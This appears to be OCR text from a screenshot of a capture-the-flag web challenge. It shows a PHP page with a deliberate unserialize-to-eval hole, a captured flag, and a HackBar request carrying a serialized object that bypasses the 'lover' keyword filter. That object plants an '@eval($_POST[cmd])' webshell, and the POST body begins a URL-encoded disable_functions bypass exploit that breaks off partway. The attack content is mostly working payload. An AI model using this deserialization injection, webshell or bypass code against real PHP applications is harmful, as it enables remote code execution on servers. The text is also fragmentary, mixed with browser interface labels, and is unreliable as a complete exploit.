 <?php
highlight_file(__FILE__);
class syc{
public $lover;
public function __destruct()
{
eval($this->lover);
}
}
if(isset($_GET['web'])){
if(!preg_match('/lover/i',$_GET['web'])){
$a=unserialize($_GET['web']);
throw new Error("快来玩快来玩~");
}
else{
echo("nonono");
}
}
?> 1SYC{WFsAB2ocTor3SD4i4x}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://h5gvhs2vtiw8zw127nriw55de.node.game.sycsec.com/?web=O:3:"syc":1:{S:5:"\6cover";s:26:"echo 1;@eval($_POST[cmd]);";
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=function%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24abc%2C%20%24helper%2C
%20%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln%20%7B%0A%20%20%20%20%20%20%20%20pub
lic%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20function%20__destruct()%20%7B%20%0A
%20%20%20%20%20%20%20%20%20%20%20%20global%20%24backtrace%3B%20%0A%20%20%20%20%20%20
%20%20%20%20%20%20unset(%24this-
%3Ea)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20(new%20Exception
)-
%3EgetTrace()%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(!isset(%24backtrace%5B1%5D
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name